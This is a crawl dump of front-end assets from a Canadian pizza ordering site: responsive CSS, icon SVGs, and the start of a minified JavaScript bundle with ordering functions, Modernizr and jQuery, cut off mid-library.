  .details-upsize-btn .button.default {
    font-size: 10px;
    padding: 11px 6px 11px 6px !important; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column !important;
    width: 100% !important;
    padding-right: 0px !important; }

  .place-order-box .bottom-actions .order-actions-btns a {
    width: 100% !important; }

  .place-order-box .bottom-actions .order-actions-btns a:first-child {
    margin-bottom: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data {
    padding: 12px 15px 21px 15px; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; } }
@media (min-width: 1200px) {
  .inner-page-wrap .container {
    max-width: 1140px; }

  .container {
    max-width: 1140px; } }
@media (min-width: 1440px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-position: center bottom 20px;
    background-size: cover; } }
@media (min-width: 1800px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 20px); }

  .garden-eatin-bg {
    background-position: center bottom 0px;
    background-size: cover;
    height: calc(100vh - 20px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; } }
@media (min-width: 3500px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 0px); }

  .garden-eatin-bg {
    background-position: center bottom 45px;
    background-size: cover;
    height: calc(100vh - 0px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 45vh; } }
@media only screen and (min-width: 1088px) and (max-width: 1200px) {
  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; } }
@media only screen and (max-width: 1087px) and (min-width: 768px) {
  .holiday-message-box {
    width: 100%;
    margin-top: -30px; }

  .holiday-message-box .holiday-message {
    width: 62%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 14px; }

  .holiday-message-box p {
    font-size: 13px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 40px; }

  .complete_your_meal_page .holiday-message-box,
  .additional_items_page .holiday-message-box {
    padding-top: 50px; } }
@media only screen and (max-width: 767px) and (min-width: 240px) {
  .holiday-message-box {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px; }

  .holiday-message-box .holiday-message {
    width: 98%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 12px; }

  .holiday-message-box p {
    font-size: 11px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 25px; }

  .catering-size-select .catering_pizza.category_pizza_sizes {
    flex-wrap: wrap; }

  .catering_pizza.category_pizza_sizes li {
    margin-bottom: 10px; }

  .custom-plant-based-header-title h2 {
    max-width: 188px !important; }

  .complete_your_meal_page .holiday-message-box {
    padding-top: 100px; }

  .additional_items_page .holiday-message-box {
    display: none; } }
@media only screen and (max-width: 320px) and (min-width: 240px) {
  .gp-logo-vegan {
    top: 70%;
    right: 0;
    flex-direction: row;
    left: 38%; }

  .fr-logo-plant-based {
    top: 20%;
    right: 0;
    flex-direction: row;
    left: 63%; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 0px !important; }

  .gp-logo-image {
    margin-left: 10px; }

  .fr-logo-image {
    margin-left: 10px; }

  .gp-logo {
    width: 40px !important; }

  .fr-logo {
    width: 65px !important; }

  .holiday-message-box h3 {
    font-size: 10px; }

  .holiday-message-box img {
    width: 24px; }

  .holiday-message-box p {
    font-size: 10px; } }
@media only screen and (min-width: 240px) and (max-width: 568px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }
@media only screen and (min-width: 240px) and (max-width: 414px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 240px) and (max-width: 360px) {
  .custom-plant-based-header-title h2 {
    max-width: 160px !important; }

  .fr-logo {
    width: 65px; } }
@media only screen and (min-width: 240px) and (max-width: 375px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 415px) and (max-width: 736px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }


--- FILE ---
content_type: text/css
request_url: https://pizzaiolo.ca/stylesheets/phone.css
body_size: -440
content:
div.container#content {
	background-color: #fff;
	border: 0px;
	// padding: 8px;
	// margin-top: 24px;
}

div.padded_box {
	padding: 6px;
}

select.small {
	margin-left:0px;
	font-size: 0.8em;
	line-height: 20px;
}

.modal.picview {
	top: 60px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaWholeActive.svg
body_size: -136
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" rx="10" fill="#009949"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.5 48.0195C40.4516 48.0195 48.519 39.9521 48.519 30.0005C48.519 20.0488 40.4516 11.9814 30.5 11.9814C20.5484 11.9814 12.481 20.0488 12.481 30.0005C12.481 39.9521 20.5484 48.0195 30.5 48.0195ZM29.8994 21.5913C31.558 21.5913 32.9026 20.2467 32.9026 18.5881C32.9026 16.9295 31.558 15.585 29.8994 15.585C28.2408 15.585 26.8962 16.9295 26.8962 18.5881C26.8962 20.2467 28.2408 21.5913 29.8994 21.5913ZM23.2925 24.595C23.2925 26.2536 21.9479 27.5981 20.2893 27.5981C18.6307 27.5981 17.2861 26.2536 17.2861 24.595C17.2861 22.9364 18.6307 21.5918 20.2893 21.5918C21.9479 21.5918 23.2925 22.9364 23.2925 24.595ZM20.2893 39.6108C21.9479 39.6108 23.2925 38.2663 23.2925 36.6077C23.2925 34.9491 21.9479 33.6045 20.2893 33.6045C18.6307 33.6045 17.2861 34.9491 17.2861 36.6077C17.2861 38.2663 18.6307 39.6108 20.2893 39.6108ZM32.9026 42.6135C32.9026 44.2721 31.558 45.6167 29.8994 45.6167C28.2408 45.6167 26.8962 44.2721 26.8962 42.6135C26.8962 40.9549 28.2408 39.6104 29.8994 39.6104C31.558 39.6104 32.9026 40.9549 32.9026 42.6135ZM29.8994 33.604C31.558 33.604 32.9026 32.2594 32.9026 30.6008C32.9026 28.9422 31.558 27.5977 29.8994 27.5977C28.2408 27.5977 26.8962 28.9422 26.8962 30.6008C26.8962 32.2594 28.2408 33.604 29.8994 33.604ZM37.7078 24.595C37.7078 26.2536 39.0523 27.5981 40.7109 27.5981C42.3695 27.5981 43.7141 26.2536 43.7141 24.595C43.7141 22.9364 42.3695 21.5918 40.7109 21.5918C39.0523 21.5918 37.7078 22.9364 37.7078 24.595ZM40.7109 39.6108C39.0523 39.6108 37.7078 38.2663 37.7078 36.6077C37.7078 34.9491 39.0523 33.6045 40.7109 33.6045C42.3695 33.6045 43.7141 34.9491 43.7141 36.6077C43.7141 38.2663 42.3695 39.6108 40.7109 39.6108Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/popup-close.svg
body_size: -666
content:
<svg fill="none" height="20" viewBox="0 0 18 20" width="18" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-linecap="square" stroke-width="2"><path d="m1.78583 2.00612 14.19207 15.30018"/><path d="m1.78606 17.5903 14.18324-15.31573"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/pizzaLeftSide.svg
body_size: 183
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="59" height="59" rx="9.5" fill="white" stroke="#CDD3DF"/>
<path d="M47.981 29.8179C47.981 39.759 39.9221 47.8179 29.981 47.8179C20.0398 47.8179 11.981 39.759 11.981 29.8179C11.981 19.8767 20.0398 11.8179 29.981 11.8179C39.9221 11.8179 47.981 19.8767 47.981 29.8179Z" fill="#FAFBFC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.981 12.8179C20.5921 12.8179 12.981 20.429 12.981 29.8179C12.981 39.2067 20.5921 46.8179 29.981 46.8179C39.3698 46.8179 46.981 39.2067 46.981 29.8179C46.981 20.429 39.3698 12.8179 29.981 12.8179ZM10.981 29.8179C10.981 19.3245 19.4875 10.8179 29.981 10.8179C40.4744 10.8179 48.981 19.3245 48.981 29.8179C48.981 40.3113 40.4744 48.8179 29.981 48.8179C19.4875 48.8179 10.981 40.3113 10.981 29.8179Z" fill="#D7DFE9"/>
<path d="M29.981 47.8179C20.0398 47.8179 11.981 39.759 11.981 29.8179C11.981 19.8767 20.0398 11.8179 29.981 11.8179V47.8179Z" fill="#EBEFF4"/>
<path d="M22.781 24.4184C22.781 26.0753 21.4379 27.4184 19.781 27.4184C18.1242 27.4184 16.781 26.0753 16.781 24.4184C16.781 22.7616 18.1242 21.4184 19.781 21.4184C21.4379 21.4184 22.781 22.7616 22.781 24.4184Z" fill="#2F3A45"/>
<path d="M22.781 36.4184C22.781 38.0753 21.4379 39.4184 19.781 39.4184C18.1242 39.4184 16.781 38.0753 16.781 36.4184C16.781 34.7616 18.1242 33.4184 19.781 33.4184C21.4379 33.4184 22.781 34.7616 22.781 36.4184Z" fill="#2F3A45"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.981 48.792V51.5H30.981V8.54541H28.981V10.8437C18.9524 11.3637 10.981 19.6599 10.981 29.8179C10.981 39.9758 18.9524 48.272 28.981 48.792ZM28.981 46.7889V45.392C27.5132 45.1965 26.3809 43.9397 26.3809 42.4184C26.3809 40.8972 27.5132 39.6404 28.981 39.4449V33.392C27.5132 33.1965 26.3809 31.9397 26.3809 30.4184C26.3809 28.8972 27.5132 27.6404 28.981 27.4449V21.392C27.5132 21.1965 26.3809 19.9397 26.3809 18.4184C26.3809 16.8972 27.5132 15.6404 28.981 15.4449V12.8468C20.0576 13.3644 12.981 20.7647 12.981 29.8179C12.981 38.871 20.0576 46.2713 28.981 46.7889Z" fill="#2F3A45"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pizzaiolo.ca/assets/new_design/brand.svg
body_size: 10313
content:
<svg width="180" height="180" viewBox="0 0 180 180" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="180" height="180" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.00555556)"/>
</pattern>
<image id="image0" width="180" height="180" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pizzaiolo.ca/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js
body_size: 178971
content:
function openNav(){document.getElementById("mySidenavWrap").style.opacity="1",document.getElementById("mySidenavWrap").style.visibility="visible",document.getElementById("mySidenavWrap").classList.add("openWrap")}function closeNav(){setTimeout(function(){},500),document.getElementById("mySidenavWrap").style.opacity="0",document.getElementById("mySidenavWrap").style.visibility="hidden",document.getElementById("mySidenavWrap").classList.remove("openWrap")}function pizza_size_prices_update(){$('#add_product input[name="product[pizza_preset_id]"]').val(),order_item=$("form#add_product").serializeArray(),order_item.length>0&&$.ajax({type:"POST",url:"/order_items/pizza_size_prices",data:order_item,success:function(t){t["10_inches"]>0&&($('input[value="10-inches"]').parent().find("span.size_price").html("$"+t["10_inches"].toFixed(2)),$('input[value="10-inches"]').attr("upsize-price",t["10_inches"].toFixed(2))),$('input[value="gluten-free-small"]').parent().find("span.size_price").html("$"+t.gluten_free_small.toFixed(2)),$('input[value="gluten-free-small"]').attr("upsize-price",t.gluten_free_small.toFixed(2)),$('input[value="gluten-free"]').parent().find("span.size_price").html("$"+t.gluten_free.toFixed(2)),$('input[value="gluten-free"]').attr("upsize-price",t.gluten_free.toFixed(2)),$('input[value="cauliflower-s"]').parent().find("span.size_price").html("$"+t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-s"]').attr("upsize-price",t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-m"]').parent().find("span.size_price").html("$"+t.cauliflower_m.toFixed(2)),$('input[value="cauliflower-m"]').attr("upsize-price",t.cauliflower_m.toFixed(2)),$('input[value="medium"]').parent().find("span.size_price").html("$"+t.medium.toFixed(2)),$('input[value="medium"]').attr("upsize-price",t.medium.toFixed(2)),$('input[value="large"]').parent().find("span.size_price").html("$"+t.large.toFixed(2)),$('input[value="large"]').attr("upsize-price",t.large.toFixed(2)),$('input[value="xlarge"]').parent().find("span.size_price").html("$"+t.xlarge.toFixed(2)),$('input[value="xlarge"]').attr("upsize-price",t.xlarge.toFixed(2)),$('input[value="party"]').parent().find("span.size_price").html("$"+t.party.toFixed(2)),$('input[value="party"]').attr("upsize-price",t.party.toFixed(2)),currentPizza=$('input[type=radio][name="product[pizza_size]"]:checked').val(),currentPizza&&updateToLarge(currentPizza)}})}function updateToDown(t,e){"LG"==e&&"gluten-free"==t?$("a#downSize").show():"LG"==e&&"large"==t?$("a#downSize").show():"XL"==e&&"xlarge"==t?$("a#downSize").show():"PARTY"==e&&"party"==t?$("a#downSize").show():$("a#downSize").hide()}function updateToLarge(t){"gluten-free-small"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=$("#product_pizza_size_gluten-free").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_gluten-free").attr("upsize-price"))-parseFloat($("#product_pizza_size_gluten-free-small").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"gluten-free"==t?$(".upsize-btn").hide():"cauliflower-s"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("CM"),price=$("#product_pizza_size_cauliflower-m").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_cauliflower-m").attr("upsize-price"))-parseFloat($("#product_pizza_size_cauliflower-s").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"cauliflower-m"==t?$(".upsize-btn").hide():"10-inches"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("M"),price=parseFloat($("#product_pizza_size_medium").attr("upsize-price"))-parseFloat($("#product_pizza_size_10-inches").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"medium"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=parseFloat($("#product_pizza_size_large").attr("upsize-price"))-parseFloat($("#product_pizza_size_medium").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"large"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("XL"),price=parseFloat($("#product_pizza_size_xlarge").attr("upsize-price"))-parseFloat($("#product_pizza_size_large").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"xlarge"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("PARTY"),price=parseFloat($("#product_pizza_size_party").attr("upsize-price"))-parseFloat($("#product_pizza_size_xlarge").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):$(".upsize-btn").hide()}function dataDealItem(t){return $("#submit").off("click"),t>=0&&($("body").removeClass("pp-deal-modal-open"),$("#deal_order_item_modal_"+t).hide()),!1}function open_tip_confirmation_modal(t){var e=parseFloat(document.getElementById("subtotal1").textContent.replace("$",""))||0,i=.5*e,n=document.getElementById("orderConfirmationModal"),s=document.getElementById("custom_tip_amount"),o=parseFloat(s.value)||0,r=document.getElementById("tipmessage"),a=document.getElementById("custom-tip");return $(a).hasClass("active")&&o>i?(r.innerHTML="You have chosen a very high tip amount <b>($"+o.toFixed(2)+")</b>. Are you sure you want to proceed?",n.style.display="block",t.preventDefault(),!1):(document.getElementById("pay-button").type="submit",!0)}function close_tip_confirmation_modal(){var t=document.getElementById("orderConfirmationModal"),e=document.getElementById("custom_tip_amount"),i=document.getElementById("orderConfirmationModalForApplePay");t.style.display="none",i.style.display="none",setTimeout(function(){e&&e.focus()},10)}function setDiscountCodeFilterFormFields(t,e){"toppings"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").show()):"email"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").show()):"franchise_location"===t&&($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").show())}function setNotificationTypeFormFields(t){console.log("filter_type",t),2==t?($("label[for=push_notification_product_id], select#push_notification_product_id").show(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide()):3==t?($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").show()):($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide())}/*!
 * jquery-confirm v3.3.2 (http://craftpip.github.io/jquery-confirm/)
 * Author: Boniface Pereira
 * Website: www.craftpip.com
 * Contact: hey@craftpip.com
 *
 * Copyright 2013-2017 jquery-confirm
 * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
 */
if(!function(t,e,i){function n(t,e){return typeof t===e}function s(){var t,e,i,s,o,r,a;for(var l in b)if(b.hasOwnProperty(l)){if(t=[],e=b[l],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;e.options.aliases.length>i;i++)t.push(e.options.aliases[i].toLowerCase());for(s=n(e.fn,"function")?e.fn():e.fn,o=0;t.length>o;o++)r=t[o],a=r.split("."),1===a.length?x[a[0]]=s:(!x[a[0]]||x[a[0]]instanceof Boolean||(x[a[0]]=new Boolean(x[a[0]])),x[a[0]][a[1]]=s),$.push((s?"":"no-")+a.join("-"))}}function o(t){var e=T.className,i=x._config.classPrefix||"";if(C&&(e=e.baseVal),x._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}x._config.enableClasses&&(e+=" "+i+t.join(" "+i),C?T.className.baseVal=e:T.className=e)}function r(t,e){if("object"==typeof t)for(var i in t)D(t,i)&&r(i,t[i]);else{t=t.toLowerCase();var n=t.split("."),s=x[n[0]];if(2==n.length&&(s=s[n[1]]),"undefined"!=typeof s)return x;e="function"==typeof e?e():e,1==n.length?x[n[0]]=e:(!x[n[0]]||x[n[0]]instanceof Boolean||(x[n[0]]=new Boolean(x[n[0]])),x[n[0]][n[1]]=e),o([(e&&0!=e?"":"no-")+n.join("-")]),x._trigger(t,e)}return x}function a(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):C?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function l(){var t=e.body;return t||(t=a(C?"svg":"body"),t.fake=!0),t}function c(t,i,n,s){var o,r,c,d,u="modernizr",h=a("div"),p=l();if(parseInt(n,10))for(;n--;)c=a("div"),c.id=s?s[n]:u+(n+1),h.appendChild(c);return o=a("style"),o.type="text/css",o.id="s"+u,(p.fake?p:h).appendChild(o),p.appendChild(h),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(e.createTextNode(t)),h.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),r=i(h,t),p.fake?(p.parentNode.removeChild(p),T.style.overflow=d,T.offsetHeight):h.parentNode.removeChild(h),!!r}function d(t,e){return!!~(""+t).indexOf(e)}function u(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(e,i,n){var s;if("getComputedStyle"in t){s=getComputedStyle.call(t,e,i);var o=t.console;if(null!==s)n&&(s=s.getPropertyValue(n));else if(o){var r=o.error?"error":"log";o[r].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else s=!i&&e.currentStyle&&e.currentStyle[n];return s}function p(e,n){var s=e.length;if("CSS"in t&&"supports"in t.CSS){for(;s--;)if(t.CSS.supports(u(e[s]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];s--;)o.push("("+u(e[s])+":"+n+")");return o=o.join(" or "),c("@supports ("+o+") { #modernizr { position: absolute; } }",function(t){return"absolute"==h(t,null,"position")})}return i}function f(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function m(t,e,s,o){function r(){c&&(delete F.style,delete F.modElem)}if(o=n(o,"undefined")?!1:o,!n(s,"undefined")){var l=p(t,s);if(!n(l,"undefined"))return l}for(var c,u,h,m,g,_=["modernizr","tspan","samp"];!F.style&&_.length;)c=!0,F.modElem=a(_.shift()),F.style=F.modElem.style;for(h=t.length,u=0;h>u;u++)if(m=t[u],g=F.style[m],d(m,"-")&&(m=f(m)),F.style[m]!==i){if(o||n(s,"undefined"))return r(),"pfx"==e?m:!0;try{F.style[m]=s}catch(v){}if(F.style[m]!=g)return r(),"pfx"==e?m:!0}return r(),!1}function g(t,e){return function(){return t.apply(e,arguments)}}function _(t,e,i){var s;for(var o in t)if(t[o]in e)return i===!1?t[o]:(s=e[t[o]],n(s,"function")?g(s,i||e):s);return!1}function v(t,e,i,s,o){var r=t.charAt(0).toUpperCase()+t.slice(1),a=(t+" "+j.join(r+" ")+r).split(" ");return n(e,"string")||n(e,"undefined")?m(a,e,s,o):(a=(t+" "+S.join(r+" ")+r).split(" "),_(a,e,i))}function y(t,e,n){return v(t,i,i,e,n)}var b=[],w={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){b.push({name:t,fn:e,options:i})},addAsyncTest:function(t){b.push({name:null,fn:t})}},x=function(){};x.prototype=w,x=new x;var $=[],T=e.documentElement,C="svg"===T.nodeName.toLowerCase(),k="Moz O ms Webkit",S=w._config.usePrefixes?k.toLowerCase().split(" "):[];w._domPrefixes=S;var E=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=E;var D;!function(){var t={}.hasOwnProperty;D=n(t,"undefined")||n(t.call,"undefined")?function(t,e){return e in t&&n(t.constructor.prototype[e],"undefined")}:function(e,i){return t.call(e,i)}}(),w._l={},w.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),x.hasOwnProperty(t)&&setTimeout(function(){x._trigger(t,x[t])},0)},w._trigger=function(t,e){if(this._l[t]){var i=this._l[t];setTimeout(function(){var t,n;for(t=0;i.length>t;t++)(n=i[t])(e)},0),delete this._l[t]}},x._q.push(function(){w.addTest=r});var P=function(){function t(t,e){var s;return t?(e&&"string"!=typeof e||(e=a(e||"div")),t="on"+t,s=t in e,!s&&n&&(e.setAttribute||(e=a("div")),e.setAttribute(t,""),s="function"==typeof e[t],e[t]!==i&&(e[t]=i),e.removeAttribute(t)),s):!1}var n=!("onblur"in e.documentElement);return t}();w.hasEvent=P;var z=function(){var e=t.matchMedia||t.msMatchMedia;return e?function(t){var i=e(t);return i&&i.matches||!1}:function(e){var i=!1;return c("@media "+e+" { #modernizr { position: absolute; } }",function(e){i="absolute"==(t.getComputedStyle?t.getComputedStyle(e,null):e.currentStyle).position}),i}}();w.mq=z;var A=function(t,e){var i=!1,n=a("div"),s=n.style;if(t in s){var o=S.length;for(s[t]=e,i=s[t];o--&&!i;)s[t]="-"+S[o]+"-"+e,i=s[t]}return""===i&&(i=!1),i};w.prefixedCSSValue=A;var j=w._config.usePrefixes?k.split(" "):[];w._cssomPrefixes=j;var I={elem:a("modernizr")};x._q.push(function(){delete I.elem});var F={style:I.elem.style};x._q.unshift(function(){delete F.style}),w.testAllProps=v,w.testAllProps=y,w.testProp=function(t,e,n){return m([t],i,e,n)},w.testStyles=c,x.addTest("customelements","customElements"in t),x.addTest("history",function(){var e=navigator.userAgent;return-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol?t.history&&"pushState"in t.history:!1}),x.addTest("pointerevents",function(){var t=!1,e=S.length;for(t=x.hasEvent("pointerdown");e--&&!t;)P(S[e]+"pointerdown")&&(t=!0);return t}),x.addTest("postmessage","postMessage"in t),x.addTest("webgl",function(){var e=a("canvas"),i="probablySupportsContext"in e?"probablySupportsContext":"supportsContext";return i in e?e[i]("webgl")||e[i]("experimental-webgl"):"WebGLRenderingContext"in t});var O=!1;try{O="WebSocket"in t&&2===t.WebSocket.CLOSING}catch(M){}x.addTest("websockets",O),x.addTest("cssanimations",y("animationName","a",!0)),function(){x.addTest("csscolumns",function(){var t=!1,e=y("columnCount");try{t=!!e,t&&(t=new Boolean(t))}catch(i){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;i.length>n;n++)t=i[n].toLowerCase(),e=y("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||y(i[n])),x.addTest("csscolumns."+t,e)}(),x.addTest("flexbox",y("flexBasis","1px",!0)),x.addTest("picture","HTMLPictureElement"in t),x.addAsyncTest(function(){var t,e,i,n=a("img"),s="sizes"in n;!s&&"srcset"in n?(e="[data-uri]",t="[data-uri]",i=function(){r("sizes",2==n.width)},n.onload=i,n.onerror=i,n.setAttribute("sizes","9px"),n.srcset=t+" 1w,"+e+" 8w",n.src=t):r("sizes",s)}),x.addTest("srcset","srcset"in a("img")),x.addTest("webworkers","Worker"in t),s(),o($),delete w.addTest,delete w.addAsyncTest;for(var N=0;x._q.length>N;N++)x._q[N]();t.Modernizr=x}(window,document),!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e,i){var n,s=(e=e||re).createElement("script");if(s.text=t,i)for(n in be)i[n]&&(s[n]=i[n]);e.head.appendChild(s).parentNode.removeChild(s)}function n(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?he[pe.call(t)]||"object":typeof t}function s(t){var e=!!t&&"length"in t&&t.length,i=n(t);return!ve(t)&&!ye(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function r(t,e,i){return ve(e)?we.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?we.grep(t,function(t){return t===e!==i}):"string"!=typeof e?we.grep(t,function(t){return ue.call(e,t)>-1!==i}):we.filter(e,t,i)}function a(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function l(t){var e={};return we.each(t.match(Ae)||[],function(t,i){e[i]=!0}),e}function c(t){return t}function d(t){throw t}function u(t,e,i,n){var s;try{t&&ve(s=t.promise)?s.call(t).done(e).fail(i):t&&ve(s=t.then)?s.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}function h(){re.removeEventListener("DOMContentLoaded",h),t.removeEventListener("load",h),we.ready()}function p(t,e){return e.toUpperCase()}function f(t){return t.replace(Oe,"ms-").replace(Me,p)}function m(){this.expando=we.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Re.test(t)?JSON.parse(t):t)}function _(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(He,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=g(i)}catch(t){}qe.set(t,e,i)}else i=void 0;return i}function v(t,e,i,n){var s,o,r=20,a=n?function(){return n.cur()}:function(){return 